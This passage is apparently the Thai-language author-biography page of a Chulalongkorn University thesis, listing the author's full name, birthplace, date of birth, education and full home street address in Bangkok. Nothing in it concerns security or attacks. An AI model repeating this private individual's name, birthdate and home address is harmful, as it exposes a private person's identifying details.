ORN UNIVERSITY**
## **ประวัติผู้เขียน**

**สถานที่เกิด** กรุงเทพมหานคร

**ชื่อ-สกุล** วิชสุนีธีรรัชต์กาญจน์ **วัน เดือน ปี เกิด** 30 กันยายน 2538 **วุฒิการศึกษา** จุฬาลงกรณ์มหาวิทยาลัย **ที่อยู่ปัจจุบัน 498/25 ซ.ตากสิน19 แขวงสำเหร่ เขตธนบุรี กรุงเทพมหานคร 10600** 



**CHULALONGKORN UNIVERSITY**